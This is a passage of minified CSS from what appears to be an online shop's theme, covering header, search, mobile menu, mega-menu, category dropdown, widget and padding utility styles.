rgba(0,0,0,.05);left:0;position:fixed;top:0;transition:.3s;width:100%;z-index:999}.customCheckSection,.header-bottom-bg-color,.sticky-bar.stick.sticky-blue-bg{background-color:#2e2f67}.header-height-1{min-height:133px}.search-style-2 form select{-moz-appearance:none;-webkit-appearance:none;background-color:#f8f8f8;border:2px solid #eee;border-radius:26px 0 0 26px;border-right:none;color:#444;font-size:14px;min-height:52px;padding:3px 35px 3px 20px;position:relative;transition:.3s;width:170px}.search-style-2 form select:after{content:"asdf";position:absolute}.search-style-2 form input{background-color:#fff;border:2px solid #eee;border-radius:0 26px 26px 0;color:#444;font-size:14px;min-height:52px;padding:3px 62px 3px 20px;width:540px}.search-style-2 form input::-moz-input-placeholder{color:#444;opacity:1}.search-style-2 form input:focus{border:2px solid var(--color-brand)}.search-style-2 form button,.searchfilter{background-color:transparent;border:none;color:var(--color-brand);font-size:20px;height:100%;padding:5px 17px;position:absolute;right:0;top:50%;transform:translateY(-50%)}.header-bottom-shadow{box-shadow:0 1px 20px rgba(0,0,0,.05)}.search-style-3 form input{background-color:#fff;border:1px solid #000;border-radius:26px;color:#444;font-size:14px;height:40px;padding:3px 50px 3px 20px!important;transition:.25s cubic-bezier(.645, .045, .355, 1)}.search-style-3 form input::-moz-input-placeholder{color:#444;opacity:1}.search-style-3 form input::-webkit-input-placeholder{color:#444;opacity:1}.search-style-3 form button{background-color:transparent;border:none;color:#333;font-size:14px;height:100%;padding:0 14px;position:absolute;right:0;top:50%;transform:translateY(-50%)}.search-popup-wrap{align-items:center;background-color:#fff;display:flex;height:100%;justify-content:center;left:0;opacity:0;position:fixed;top:0;transition:.5s ease-in-out;visibility:hidden;width:100%;z-index:99999}.body-overlay-1,.burger-icon,.categories-dropdown-active-large{transition:.25s cubic-bezier(.645, .045, .355, 1)}.search-popup-wrap .search-popup-content form input{background-color:transparent;border:0;border-bottom:3px solid var(--color-brand);color:#919191;font-size:50px;font-weight:300;height:auto;max-width:100%;opacity:0;padding:21px 50px 16px 0;transform:translateY(50px);transition:.5s ease-in-out,opacity .5s linear;width:1170px}.search-popup-wrap .search-popup-content form input::-moz-input-placeholder{color:#919191;opacity:1}.search-popup-wrap .search-popup-content form input::-webkit-input-placeholder{color:#919191;opacity:1}.search-popup-wrap.search-visible .search-popup-content form input{opacity:1;transform:none;transition-delay:.6s}.close-style-wrap{position:absolute;right:55px;top:40px}.close-style-wrap.close-style-position-inherit{position:inherit}.close-style-wrap .close-style{background-color:transparent;border:none;height:40px;padding:0;position:relative;width:40px}.close-style-wrap .close-style>i{display:block;height:2px;left:50%;margin:0!important;overflow:hidden;position:absolute;top:50%;transform-origin:center;width:29px}.close-style-wrap .close-style>i.icon-top,.custom-checkbox.disabled label:before,.custom-radio.disabled label:before{transform:translate(-50%,-50%) rotate(45deg)}.close-style-wrap .close-style>i.icon-bottom:before,.close-style-wrap .close-style>i.icon-top:before{transform:scaleX(1) translateZ(0);transform-origin:right;transition:transform .6s cubic-bezier(.165, .84, .44, 1) .2s}.close-style-wrap .close-style>i.icon-bottom:after,.close-style-wrap .close-style>i.icon-top:after{transform:scaleX(0) translateZ(0);transform-origin:left;transition:transform .6s cubic-bezier(.165, .84, .44, 1)}.close-style-wrap .close-style>i.icon-bottom,.custom-checkbox.disabled label:after,.custom-radio.disabled label:after{transform:translate(-50%,-50%) rotate(-45deg)}.burger-icon>span:after,.burger-icon>span:before,.close-style-wrap .close-style>i:after,.close-style-wrap .close-style>i:before{background-color:#fff;content:"";height:100%;left:0;position:absolute;top:0;width:100%}.burger-icon{cursor:pointer;height:20px;position:relative;width:24px}.burger-icon>span{display:block;height:2px;left:0;position:absolute;width:100%}.burger-icon>span.burger-icon-top{top:2px}.burger-icon>span.burger-icon-bottom{bottom:2px}.burger-icon>span.burger-icon-mid{top:9px}.body-overlay-1{background:rgba(0,0,0,.7);cursor:crosshair;height:100%;left:0;opacity:0;position:fixed;top:0;visibility:hidden;width:100%;z-index:9999}.image-upload__uploader-container .image-upload__uploader:hover .image-upload__file-input,.image-upload__uploader-container:hover,.image-viewer__icon-remove{cursor:pointer}.mobile-header-wrapper-style{background-color:#fff;bottom:0;box-shadow:0 0 15px 0 rgba(0,0,0,.09);min-height:100vh;opacity:0;position:fixed;right:0;top:0;transform:translate(200px);visibility:hidden;width:360px;z-index:99999}.mobile-header-wrapper-style .mobile-header-wrapper-inner{background-color:#fff;height:100%;overflow-x:hidden;overflow-y:auto;padding:0 0 30px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-top{align-items:center;background-color:#2e2f67;display:flex;flex-wrap:wrap;justify-content:space-between;padding:20px 30px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-top .mobile-header-logo a img{width:120px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li{border-bottom:1px solid hsla(0,0%,100%,.15);display:block;padding:18px 0 20px;position:relative}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li:last-child{border-bottom:none}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li.menu-item-has-children .menu-expand{background-color:transparent;border-radius:100%;color:#000;cursor:pointer;font-size:14px;height:40px;line-height:40px;position:absolute;right:0;text-align:center;top:10px;width:40px;z-index:9}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li.menu-item-has-children .menu-expand i{font-size:14px;font-weight:300}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li.menu-item-has-children.active>.menu-expand{background:hsla(0,0%,100%,.2)}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li.menu-item-has-children.active>.menu-expand i:before{content:"\f106"}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li a{color:#000;display:inline-block;font-size:14px;font-weight:500;line-height:1;position:relative;text-transform:capitalize}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul{border-top:1px solid hsla(0,0%,100%,.15);margin-top:20px;padding:18px 0 0}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul li{border-bottom:none;padding:10px 0 12px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul li.menu-item-has-children .menu-expand{top:0}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul li a{color:#000;display:block;font-size:14px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-menu-wrap nav .mobile-menu li ul li ul{margin-top:32px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap{margin-bottom:30px;padding:25px 0 30px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info{margin-bottom:13px;position:relative}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info a{color:#fff;display:block;font-size:14px;font-weight:500}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info a span{float:right;font-size:18px;line-height:1;position:relative;top:8px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info .lang-curr-dropdown{background-color:transparent;box-shadow:none;display:none;margin-top:5px;padding:10px 0 0;width:100%;z-index:11}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info .lang-curr-dropdown ul li{padding-bottom:10px}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info .lang-curr-dropdown ul li a{color:hsla(0,0%,100%,.7);font-size:14px;font-weight:400}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-info-wrap .single-mobile-header-info:hover>a{color:hsla(0,0%,100%,.7)}.mobile-header-wrapper-style .mobile-header-wrapper-inner .mobile-header-content-area .mobile-header-border{border-bottom:1px solid hsla(0,0%,100%,.15)}.mobile-social-icon a{border-radius:3px;color:#fff!important;display:inline-block;font-size:14px;height:34px;line-height:34px;margin-right:10px;text-align:center;transition-duration:.5s;width:34px}.mobile-social-icon a:hover{transform:translateY(-2px);transition-duration:.5s}.mobile-social-icon a.facebook{background-color:#3b5999;border:1px solid #3b5999}.mobile-social-icon a.facebook:hover{background-color:#3b5999;color:#333}.mobile-social-icon a.twitter{background-color:#55acee;border:1px solid #55acee}.mobile-social-icon a.twitter:hover{background-color:#55acee;color:#333}.mobile-social-icon a.tumblr{background-color:#35465c;border:1px solid #35465c}.mobile-social-icon a.instagram:hover,.mobile-social-icon a.tumblr:hover{background-color:#fff;color:#333}.mobile-social-icon a.instagram{background-color:#e4405f;border:1px solid #e4405f}.mobile-search{padding:15px 0}.categories-button-active-2{display:block!important;padding:21px 0}.categories-button-active-2 i{float:right;position:relative;top:5px}#news-flash{margin-bottom:-8px;min-width:400px;height:50px!important;position:inherit!important;font-size:17px}.header-info i{color:#a6a6a6;font-size:12px}.header-style-2 .header-top-ptb-1{background-color:#fff;border-bottom:1px solid #e8e8e8;font-size:11px;font-weight:300;padding:9px 0;text-transform:uppercase}.header-style-2 .header-middle-ptb-1,.header-style-3 .header-middle-ptb-1,.ptb-35{padding:35px 0}.header-style-3 .header-top-ptb-1,.header-style-4 .header-top-ptb-1{font-size:11px;font-weight:300;padding:9px 0;text-transform:uppercase}.header-style-2 .select2-container--default .select2-selection--single{border:1px solid #e8e8e8;border-radius:0!important;border-right:0;height:52px;padding-left:20px}.header-style-2 .search-style-2 form input{background-color:#fff;border:1px solid #e8e8e8;border-radius:0;color:#444;padding:3px 62px 3px 20px;width:540px}.header-style-2 .search-style-2 form button,.pagination-area .page-item.active .page-link,.pagination-area .page-item:hover .page-link{background:var(--color-brand);color:#fff}.header-style-3 .header-top-ptb-1{background-color:var(--color-brand);border:0;color:#fff}.header-style-3 .main-categories-wrap>a,.header-style-3 .main-menu.main-menu-light-white>nav>ul>li>a,.header-style-4 .main-menu.main-menu-light-white>nav>ul>li>a{color:#494949}.header-style-3 .main-nav{border-bottom:1px solid #eee;border-top:1px solid #eee}.header-style-3 .hotline p,.header-style-4 .hotline p{color:var(--color-brand)!important}.header-style-4 .header-top-ptb-1{background-color:var(--color-grey-1);border-bottom:1px solid var(--color-grey-1);color:#fff}.header-style-4 .header-middle-ptb-1,.ptb-40{padding:40px 0}.header-style-4 .select2-container--default .select2-selection--single{background-color:var(--color-brand);border:2px solid #eee;border-radius:30px 0 0 30px!important;border-right:0;height:52px;padding-left:20px}#button-10 .checkbox:checked+.knobs:after,.header-style-4 .select2-container--default .select2-selection--single .select2-selection__rendered,.header-style-5 .header-bottom .header-action-right a span.pro-count,.main-menu.main-menu-light-white>nav>ul>li>a{color:#fff}.header-style-4 .select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#fff transparent transparent}.header-style-4 .header-bottom-bg-color{background-color:#fff;border-bottom:1px solid #eee;border-top:1px solid #eee}.header-style-4 .main-categories-wrap>a{background:var(--color-brand);color:#fff;line-height:60px;padding:0 30px}.header-style-4 .stick .hotline p,.header-style-4 .stick .main-menu.main-menu-light-white>nav>ul>li>a{color:#fff!important}.header-style-4 .categories-dropdown-active-large{top:100%}.header-style-5 .select2-container--default{width:115px!important}#scrollUp,.pagination-area .page-link{height:40px;text-align:center;width:40px}.header-style-5 .select2-container--default .select2-selection--single{border:1px solid #e8e8e8;font-size:13px;height:45px;padding-left:10px}.header-style-5 .select2-container--default .select2-selection--single .select2-selection__rendered{font-size:13px;line-height:45px}.header-style-5 .select2-container--default .select2-selection--single .select2-selection__arrow{right:7px;top:10px}.header-style-5 .search-style-2 form input{background-color:#fff;border:1px solid #e8e8e8;color:#444;font-size:13px;line-height:45px;min-height:45px;padding:3px 62px 3px 20px;width:240px}.header-style-5 .header-bottom{border-bottom:1px solid #f7f8f9}.main-menu.main-menu-mrg-1{margin:0 0 0 27px}.main-menu>nav>ul>li.position-static{position:static}.main-menu>nav>ul>li>a{color:#444;display:inline-block;font-size:14px;font-weight:500}.main-menu>nav>ul>li>a i{font-size:8px;margin-left:4px;position:relative;top:-3px;display:none}.main-menu>nav>ul>li ul.sub-menu{background-color:#fff!important;border-radius:1px;box-shadow:0 -3px 23px rgb(0 0 0 / 6%);left:0;margin-top:20px;opacity:0;padding:20px 0 30px;position:absolute;top:144%;transition:.25s;visibility:hidden;width:320px;z-index:999}.main-menu>nav>ul>li ul.mega-menu,.main-menu>nav>ul>li ul.sub-menu li ul.level-menu{border-radius:5px;margin-top:20px;transition:.25s;position:absolute;background-color:#fff;opacity:0;visibility:hidden}.main-menu>nav>ul>li ul.sub-menu li{display:block;line-height:1;padding-bottom:10px;padding-top:10px;position:relative}.main-menu>nav>ul>li ul.sub-menu li ul.level-menu{box-shadow:0 -3px 23px rgba(0,0,0,.06);left:100%;padding:33px 0 35px;top:-110px;width:240px}.main-menu>nav>ul>li ul.sub-menu li ul.level-menu.level-menu-modify{top:-25px}.main-menu>nav>ul>li ul.sub-menu li a i{float:right;font-size:9px;position:relative;top:4px}.main-menu>nav>ul>li ul.sub-menu li:hover>a,.ourprds{color:#ffd774}.main-menu>nav>ul>li ul.sub-menu li:hover>ul.level-menu,.main-menu>nav>ul>li:hover ul.mega-menu,.main-menu>nav>ul>li:hover ul.sub-menu{margin-top:0;opacity:1;visibility:visible}.main-menu>nav>ul>li ul.mega-menu{box-shadow:0 -3px 23px rgba(0,0,0,.06);left:0;padding:35px 25px 35px 35px;top:100%;width:100%;z-index:999}.main-menu>nav>ul>li ul.mega-menu li{display:block;float:left;line-height:1;padding-right:10px;position:relative}.main-menu>nav>ul>li ul.mega-menu li.sub-mega-menu-width-22{width:22%}.main-menu>nav>ul>li ul.mega-menu li.sub-mega-menu-width-34{width:34%}.main-menu>nav>ul>li ul.mega-menu li a.menu-title{display:block;font-size:16px;font-weight:500}.main-menu>nav>ul>li ul.mega-menu li ul{margin-top:28px}.main-menu>nav>ul>li ul.mega-menu li ul li{display:block;float:none;line-height:1;margin-bottom:14px}.main-menu>nav>ul>li ul.mega-menu li ul li a{color:#555;display:block;font-size:14px;line-height:1.4}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap a img{transition:1.5s cubic-bezier(0, 0, .2, 1);width:100%}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content{left:30px;position:absolute;top:32px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content h3{font-size:24px;font-weight:700;line-height:1.5;margin:5px 0 11px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-price span.old-price{color:#696969;font-size:16px;font-weight:400;margin-left:5px;text-decoration:line-through}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-btn a{background-color:var(--color-brand);border-radius:26px;color:#fff;display:inline-block;font-size:14px;font-weight:700;padding:12px 22px 14px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-discount h3 span{display:block;font-size:20px;font-weight:700;line-height:1;margin:0 0 3px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap:hover a img{transform:scale3d(1.1,1.1,1.1)}.main-menu>nav>ul>li:hover>a{color:#fec740!important}.main-menu.hover-boder>nav>ul>li>a:after{background:var(--color-brand);bottom:34px;content:none;height:1px;left:auto;position:absolute;right:0;transition:width .6s cubic-bezier(.25, .8, .25, 1);width:0}.main-menu.hover-boder>nav>ul>li:hover>a:after{left:0;right:auto;width:100%}.main-menu.hover-boder.hover-boder-white>nav>ul>li>a:after{background:#fff;bottom:18px}.main-menu.hover-boder.hover-boder-modify>nav>ul>li>a:after{bottom:28px}.main-menu.main-menu-padding-1>nav>ul>li{padding:0 17px}.main-menu.main-menu-lh-2>nav>ul>li{line-height:45px}.main-menu.main-menu-lh-3>nav>ul>li{line-height:80px}.main-menu.main-menu-grow{flex-grow:1}.main-menu>nav>ul>li{display:inline-block;position:relative}.main-menu>nav>ul>li ul.sub-menu li a{color:#2e2f67;display:block;font-size:15px;padding:0 30px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content h4{font-size:14px;font-weight:500;margin:0;text-transform:uppercase}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-price{margin:0 0 28px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-content .menu-banner-price span.new-price{color:var(--color-danger);font-size:24px;font-weight:700}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-discount{align-items:center;background-color:#ffd55a;border-radius:100%;display:flex;height:80px;justify-content:center;line-height:80px;position:absolute;right:7%;top:13%;width:80px}.main-menu>nav>ul>li ul.mega-menu li .menu-banner-wrap .menu-banner-discount h3{color:#333;font-size:16px;font-weight:600;line-height:1;margin:0;text-align:center}.main-menu.main-menu-lh-1>nav>ul>li{line-height:92px}.main-categories-wrap>a{align-items:center;color:#000;display:flex;font-size:15px;font-weight:500}.follow-us a .social-count,.hotline p{font-weight:700}.main-categories-wrap>a>i.up{opacity:0;position:absolute;right:0;top:50%;transform:translateY(-50%);visibility:hidden}.main-categories-wrap>a.open>i{opacity:0;visibility:hidden}.hotline p{align-items:center;color:#fff;display:flex;font-size:18px}.hotline p span{font-size:14px;font-weight:400}.categories-dropdown-active-large{background:#fff;border:1px solid #f5f5f5;border-radius:5px;box-shadow:0 -3px 23px rgba(0,0,0,.06);font-size:14px;font-weight:400;left:0;list-style-type:none;margin:0;min-width:270px;opacity:0;padding:15px 0 10px;position:absolute;top:177%;visibility:hidden;z-index:9}.categories-dropdown-active-small{background:#fff;border-radius:5px;box-shadow:0 -3px 23px rgba(0,0,0,.06);display:none;font-size:14px;font-weight:400;margin:0;padding:14px 0 23px;width:100%;z-index:9}.categories-dropdown-wrap ul li a{align-items:center;color:#444;display:flex;font-size:14px;line-height:1.5;padding:5px 34px}.categories-dropdown-wrap ul li a i{font-size:18px;margin-right:16px;opacity:.9}.categories-dropdown-wrap ul li:hover .dropdown-menu{display:block;margin-top:0;opacity:1;pointer-events:auto;visibility:visible}.categories-dropdown-wrap ul li.has-children>a:after{content:"\f105";font-family:Font Awesome\ 5 Pro;margin-top:-10px;position:absolute;right:30px;top:50%}.categories-dropdown-wrap ul li.has-children .dropdown-menu{border:0;border-radius:0;box-shadow:0 -3px 23px rgba(0,0,0,.06);left:100%;margin:0;padding:20px;right:0;top:0;width:100%;min-width:0}.categories-dropdown-wrap ul li.has-children .dropdown-menu .submenu-title{color:var(--color-brand);display:block;font-size:16px;font-weight:500;padding:5px 34px}.categories-dropdown-wrap ul li.has-children .dropdown-menu .header-banner2{display:block;margin-bottom:15px;position:relative}.categories-dropdown-wrap ul li.has-children .dropdown-menu .header-banner2 .banne_info{padding:15px;position:absolute;right:0;top:50%;transform:translateY(-50%)}.categories-dropdown-wrap ul li.has-children .dropdown-menu .header-banner2 .banne_info a{color:#272a2c!important;padding:0;position:relative;text-transform:capitalize}.categories-dropdown-wrap ul li.has-children .dropdown-menu .header-banner2 .banne_info a:before{background-color:#272a2c;bottom:0;content:"";height:1px;left:0;position:absolute;right:0;transition:.5s ease-in-out;width:50%}.categories-dropdown-wrap .more_categories{border-top:1px solid #eaeaea;color:var(--color-brand);font-size:13px;margin-top:10px;padding:10px 34px 0;position:relative}.categories-dropdown-wrap .more_categories:before{background-color:var(--color-brand);content:"";height:1px;position:absolute;right:31px;top:21px;width:15px}.categories-dropdown-wrap .more_categories:after{background-color:var(--color-brand);content:"";height:15px;position:absolute;right:38px;top:14px;width:1px}.rating_wrap .product_rate:before,.rating_wrap .rating:before{content:"\f005\f005\f005\f005\f005";letter-spacing:2px;font-weight:900}.categories-dropdown-wrap .more_categories.show:after{content:none;display:none}.pagination-area .page-item{margin:0 5px}.pagination-area .page-item:first-child{margin-left:0}.pagination-area .page-item:first-child .page-link{border-bottom-left-radius:50%;border-top-left-radius:50%}.pagination-area .page-item:last-child .page-link{border-bottom-right-radius:50%;border-top-right-radius:50%}.pagination-area .page-link{background:#f7f8f9;border:0;border-radius:50%;box-shadow:none;display:block;line-height:40px;outline:0;padding:0 10px}.pagination-area .page-link.dot{background-color:transparent;color:var(--color-text);letter-spacing:2px}.widget-category{border:1px solid #e8e8e8;border-radius:10px;padding:30px;position:relative}.widget-category ul>li{padding:6px 0;transition-duration:.2s}.widget-category ul>li:hover{padding-left:5px;transition-duration:.2s}.widget-category ul>li a{color:var(--color-grey-2)}.follow-us a{border-radius:5px;color:#fff;display:block;font-size:11px;height:46px;overflow:hidden;padding:12px 10px;width:50%}.follow-us a:hover i{transform:translateY(-35px)!important}.follow-us a i{-webkit-backface-visibility:hidden;backface-visibility:hidden;display:inline-block;font-size:16px;transform:translateY(0);transition:.2s cubic-bezier(.65, .23, .31, .88);vertical-align:middle}.follow-us a i.nth-2{left:0;position:absolute;top:38px}.follow-us i.v-align-space{border-right:1px solid hsla(0,0%,100%,.5);line-height:1;padding-right:4px}.follow-us .social-icon{display:inline-block;position:relative;transition:.5s ease-in-out;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;-ms-transition:.5s ease-in-out}.follow-us a.follow-us-facebook,.single-social-share a.facebook-icon{background:#305c99}.follow-us a.follow-us-twitter,.single-social-share a.twitter-icon{background:#00cdff}.follow-us a.follow-us-instagram,.single-social-share a.instagram-icon{background:#3f729b}.follow-us a.follow-us-youtube,.single-social-share a.pinterest-icon{background:#e22b26}.sidebar-widget .widget-header h5{font-size:14px;margin-bottom:0;text-transform:uppercase}.sidebar-widget .banner-img{float:none}.widget_archive li,.widget_categories li.cat-item,.widget_nav_menu li,.widget_pages li,.widget_recent_comments li{border-bottom:1px dotted rgba(0,0,0,.15);display:table;font-size:14px;padding:7px 0;text-align:right;width:100%}.widget_categories{background-color:#f7f8f9;border:1px solid #eee;border-radius:10px;padding:20px 20px 10px}.widget_archive li a,.widget_categories li.cat-item a,.widget_pages li a{float:left;padding:0;text-align:left}.widget_tags{background-color:#f7f8f9;border:1px solid #eee;border-radius:10px;padding:20px;position:relative}.widget_tags a{background-color:#fff;border-radius:26px;color:var(--color-grey-2);display:inline-block;margin:0 8px 10px 0;padding:4px 15px 5px}.newsletter .icon-email{margin-right:15px;max-width:40px}.newsletter .form-subcriber input{border:2px solid #fff;border-radius:0;font-size:14px;padding:0 20px 0 30px}.newsletter .form-subcriber button{border:5px solid #fff!important;border-radius:0!important;font-size:14px;white-space:nowrap}.download-app{display:flex;flex-wrap:wrap;margin:25px 0 33px}.download-app a{display:block;margin-right:12px}.download-app a img{border-radius:3px;width:170px}.footer-list li{display:block;margin:0 0 13px;transition-duration:.3s}.footer-list li:hover{padding-left:5px;transition-duration:.3s}.footer-list li a{color:#2e2f67;display:block;font-size:14px}#scrollUp{display:none!important;background-color:var(--color-brand);border-radius:5px;bottom:30px;box-shadow:0 0 20px rgba(0,0,0,.1);color:#fff;overflow:hidden;z-index:999!important}#scrollUp i{display:block;font-size:16px;line-height:40px}.ptb-30,.section-padding-30{padding:30px 0}.ptb-50,.section-padding-50{padding:50px 0}.section-padding-100{padding-top:50px;padding-bottom:50px}.ptb-10,h6.product_text{padding:10px 0}.ptb-20{padding:20px 0}.ptb-32{padding:32px 0}.ptb-60{padding:60px 0}.ptb-70{padding:70px 0}.ptb-80{padding:80px 0}.ptb-90{padding:90px 0}.ptb-100{padding:100px 0}.ptb-110{padding:110px 0}.ptb-120{padding:120px 0}.ptb-130{padding:130px 0}.ptb-140{padding:140px 0}.ptb-150{padding:150px 0}.ptb-160{padding:160px 0}.ptb-170{padding:170px 0}.ptb-177{padding:177px 0}.ptb-180{padding:180px 0}.ptb-190{padding:190px 0}.ptb-200{padding:200px 0}.ptb-210{padding:210px 0}.ptb-220{padding:220px 0}.ptb-290{padding:290px 0}.ptb-310{padding:310px 0}.p-10{padding:10px!important}.p-15{padding:15px!important}.p-20{padding:20px!important}.p-25{padding:25px!important}.p-30{padding:31px!important}.p-40{padding:40px!important}.p-65{padding:65px!important}.pt-5{padding-top:5px!important}.pt-10{padding-top:10px!important}.pt-15{padding-top:15px!important}.pt-20{padding-top:20px!important}.pt-25{padding-top:25px!important}.pt-30{padding-top:30px!important}.pt-35{padding-top:35px!important}.pt-40{padding-top:40px!important}.pt-45{padding-top:45px!important}.pt-50{padding-top:50px!important}.pt-55{padding-top:55px!important}.pt-60{padding-top:60px!important}.pt-65{padding-top:65px!important}.pt-70{padding-top:70px!important}.pt-75{padding-top:75px!important}.pt-80{padding-top:80px!important}.pt-85{padding-top:85px!important}.pt-90{padding-top:90px!important}.pt-95{padding-top:95px!important}.pt-100{padding-top:100px!important}.pt-105{padding-top:105px!important}.pt-110{padding-top:110px!important}.pt-115{padding-top:115px!important}.pt-120{padding-top:120px!important}.pt-125{padding-top:125px!important}.pt-130{padding-top:130px!important}.pt-135{padding-top:135px!important}.pt-140{padding-top:140px!important}.pt-145{padding-top:145px!important}.pt-150{padding-top:150px!important}.pt-155{padding-top:155px!important}.pt-160{padding-top:160px!important}.pt-165{padding-top:165px!important}.pt-170{padding-top:170px!important}.pt-175{padding-top:175px!important}.pt-180{padding-top:180px!important}.pt-185{padding-top:185px!important}.pt-190{padding-top:190px!important}.pt-195{padding-top:195px!important}.pt-200{padding-top:200px!important}.pt-260{padding-top:260px!important}.pb-5{padding-bottom:5px!important}.pb-10{padding-bottom:10px!important}.pb-15{padding-bottom:15px!important}.pb-20{padding-bottom:20px!important}.pb-25{padding-bottom:25px!important}.pb-30{padding-bottom:30px!important}.pb-35{padding-bottom:35px!important}.pb-40{padding-bottom:40px!important}.pb-45{padding-bottom:45px!important}.pb-50{padding-bottom:50px!important}.pb-55{padding-bottom:55px!important}.pb-60{padding-bottom:60px!important}.pb-65{padding-bottom:65px!important}.pb-70{padding-bottom:70px!important}.pb-75{padding-bottom:75px!important}.pb-80{padding-bottom:80px!important}.pb-85{padding-bottom:85px!important}.pb-90{padding-bottom:90px!important}.pb-95{padding-bottom:95px!important}.pb-100{padding-bottom:100px!important}.pb-105{padding-bottom:105px!important}.pb-110{padding-bottom:110px!important}.pb-115{padding-bottom:115px!important}.pb-120{padding-bottom:120px!important}.pb-125{padding-bottom:125px!important}.pb-130{padding-bottom:130px!important}.pb-135{padding-bottom:135px!important}.pb-140{padding-bottom:140px!important}.pb-145{padding-bottom:145px!important}.pb-150{padding-bottom:150px!important}.pb-155{padding-bottom:155px!important}.pb-160{padding-bottom:160px!important}.pb-165{padding-bottom:165px!important}.pb-170{padding-bottom:170px!important}.pb-175{padding-bottom:175px!important}.pb-180{padding-bottom:180px!important}.pb-185{padding-bottom:185px!important}.pb-190{padding-bottom:190px!important}.pb-195{padding-bottom:195px!important}.pb-200{padding-bottom:200px!important}.pl-5{padding-left:5px!important}.pl-10{padding-left:10px!important}.pl-15{padding-left:15px!important}.pl-20{padding-left:20px!important}.pl-25{padding-left:25px!important}.pl-30{padding-left:30px!important}.pl-35{padding-left:35px!important}.pl-40{padding-left:40px!important}.pl-45{padding-left:45px!important}.pl-50{padding-left:50px!important}.pl-55{padding-left:55px!important}.pl-60{padding-left:60px!important}.pl-65{padding-left:65px!important}.pl-70{padding-left:70px!important}.pl-75{padding-left:75px!important}.pl-80{padding-left:80px!important}.pl-85{padding-left:85px!important}.pl-90{padding-left:90px!important}.pl-95{padding-left:95px!important}.pl-100{padding-left:100px!important}.pl-105{padding-left:105px!important}.pl-110{padding-left:110px!important}.pl-115{padding-left:115px!important}.pl-120{padding-left:120px!important}.pl-125{padding-left:125px!important}.pl-130{padding-left:130px!important}.pl-135{padding-left:135px!important}.pl-140{padding-left:140px!important}.pl-145{padding-left:145px!important}.pl-150{padding-left:150px!important}.pl-155{padding-left:155px!important}.pl-160{padding-left:160px!important}.pl-165{padding-left:165px!important}.pl-170{padding-left:170px!important}.pl-175{padding-left:175px!important}.pl-180{padding-left:180px!important}.pl-185{padding-left:185px!important}.pl-190{padding-left:190px!important}.pl-195{padding-left:195px!important}.pl-200{padding-left:200px!important}.pr-5{padding-right:5px!important}.pr-10{padding-right:10px!important}.pr-15{padding-right:15px!important}.pr-20{padding-right:20px!important}.pr-25{padding-right:25px!important}.pr-30{padding-right:30px!important}.pr-35{padding-right:35px!important}.pr-40{padding-right:40px!important}.pr-45{padding-right:45px!important}.pr-50{padding-right:50px!important}.pr-55{padding-right:55px!important}.pr-60{padding-right:60px!important}.pr-65{padding-right:65px!important}.pr-70{padding-right:70px!important}.pr-75{padding-right:75px!important}.pr-80{padding-right:80px!important}.pr-85{padding-right:85px!important}.pr-90{padding-right:90px!important}.pr-95{padding-right:95px!important}.pr-100{padding-right:100px!important}.pr-105{padding-right:105px!important}.pr-110{padding-right:110px!important}.pr-115{padding-right:115px!important}.pr-120{padding-right:120px!important}.pr-125{padding-right:125px!important}.pr-130{padding-right:130px!important}.pr-135{padding-right:135px!important}.pr-140{padding-right:140px!important}.pr-145{padding-right:145px!important}.pr-150{padding-right:150px!important}.pr-155{padding-right:155px!important}.pr-160{padding-right:160px!important}.pr-165{padding-right:165px!important}.pr-170{padding-right:170px!important}.pr-175{p